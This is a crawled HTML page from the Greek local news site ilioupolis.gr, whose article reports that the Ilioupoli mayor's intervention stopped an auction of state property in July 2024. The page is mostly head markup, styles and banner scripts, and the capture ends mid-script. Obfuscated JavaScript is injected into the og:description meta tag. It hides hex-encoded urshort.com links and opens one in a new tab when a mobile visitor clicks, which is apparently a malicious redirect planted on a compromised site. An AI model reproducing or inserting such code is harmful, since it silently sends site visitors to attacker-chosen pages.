

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilioupolis.gr/dimos/7436-%CE%BC%CE%B1%CF%84%CE%B1%CE%AF%CF%89%CF%83%CE%B7-%CF%80%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%B1%CF%83%CE%BC%CE%BF%CF%8D-%CE%B1%CE%BA%CE%B9%CE%BD%CE%AE%CF%84%CE%BF%CF%85-%CF%84%CE%BF%CF%85-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%AF%CE%BF%CF%85-%CE%BC%CE%B5%CF%84%CE%AC-%CE%B1%CF%80%CF%8C-%CF%80%CE%B1%CF%81%CE%AD%CE%BC%CE%B2%CE%B1%CF%83%CE%B7-%CF%84%CE%BF%CF%85-%CE%B4%CE%B7%CE%BC%CE%AC%CF%81%CF%87%CE%BF%CF%85-%CE%B7%CE%BB%CE%B9%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7%CF%82
body_size: 37712
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-110 j36 mm-hover cat-green'>

<head>
		<base href="https://www.ilioupolis.gr/dimos/7436-%CE%BC%CE%B1%CF%84%CE%B1%CE%AF%CF%89%CF%83%CE%B7-%CF%80%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%B1%CF%83%CE%BC%CE%BF%CF%8D-%CE%B1%CE%BA%CE%B9%CE%BD%CE%AE%CF%84%CE%BF%CF%85-%CF%84%CE%BF%CF%85-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%AF%CE%BF%CF%85-%CE%BC%CE%B5%CF%84%CE%AC-%CE%B1%CF%80%CF%8C-%CF%80%CE%B1%CF%81%CE%AD%CE%BC%CE%B2%CE%B1%CF%83%CE%B7-%CF%84%CE%BF%CF%85-%CE%B4%CE%B7%CE%BC%CE%AC%CF%81%CF%87%CE%BF%CF%85-%CE%B7%CE%BB%CE%B9%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7%CF%82" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Δημοτικά Δήμος Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Dimotika Dimos Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ενημέρωση σχετικά με Δημοτικά Θέματα της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Ματαίωση πλειστηριασμού ακινήτου του Δημοσίου μετά από παρέμβαση του Δημάρχου Ηλιούπολης</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.ilioupolis.gr/component/search/?Itemid=110&amp;catid=12&amp;id=7436&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Ματαίωση πλειστηριασμού ακινήτου του Δημοσίου μετά από παρέμβαση του Δημάρχου Ηλιούπολης"/>
<meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilioupolis.gr/dimos/7436-%CE%BC%CE%B1%CF%84%CE%B1%CE%AF%CF%89%CF%83%CE%B7-%CF%80%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%B1%CF%83%CE%BC%CE%BF%CF%8D-%CE%B1%CE%BA%CE%B9%CE%BD%CE%AE%CF%84%CE%BF%CF%85-%CF%84%CE%BF%CF%85-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%AF%CE%BF%CF%85-%CE%BC%CE%B5%CF%84%CE%AC-%CE%B1%CF%80%CF%8C-%CF%80%CE%B1%CF%81%CE%AD%CE%BC%CE%B2%CE%B1%CF%83%CE%B7-%CF%84%CE%BF%CF%85-%CE%B4%CE%B7%CE%BC%CE%AC%CF%81%CF%87%CE%BF%CF%85-%CE%B7%CE%BB%CE%B9%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7%CF%82"/>
<meta property="og:image" content="https://www.ilioupolis.gr/images/stories/dimos/pleistiriasmos-dimosio-ilioupoli.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Μετά από ισχυρή παρέμβαση του Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου, την Πέμπτη 4 Ιουλίου 2024 ματαιώθηκε προγραμματισμένος ηλεκτρονικός πλειστηριασμός ακινήτου του Δημοσίου επί των οδών Σοφοκλή Βενιζέλου 61 &amp; Φαρμακίδου 2 (πλ. 25ης Μαρτίου) στην Ηλιούπολη.

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
